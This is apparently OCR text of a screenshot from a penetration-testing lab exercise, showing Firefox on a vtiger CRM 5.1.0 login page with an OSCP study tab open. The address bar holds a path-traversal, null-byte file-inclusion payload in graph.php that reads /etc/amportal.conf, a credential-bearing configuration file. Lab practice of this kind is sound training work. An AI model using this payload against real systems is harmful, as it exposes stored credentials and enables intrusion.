 Applications Places Firefox ESR Tue 23:28 1
vtiger CRM 5 - Commercial Open Source CRM - Mozilla Firefox
How to Pass OSCP Like B Screenshot-2019-09-02 vtiger CRM 5 - Commerc Elastix - Your Linux PBX default passwords (not pa Elastix 2.2.0 - 'graph.php
https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action
https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action — Visit
Search for https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action with:
CRM
Sign in
Sales force Automation
Marketing Automation
Customer Support & Service
Order Management
and more...
User Name
Password
Color Theme softed
Language US English
Sign in
vtiger CRM 5.1.0 © 2004-2019 vtiger.com | Read License | Privacy Policy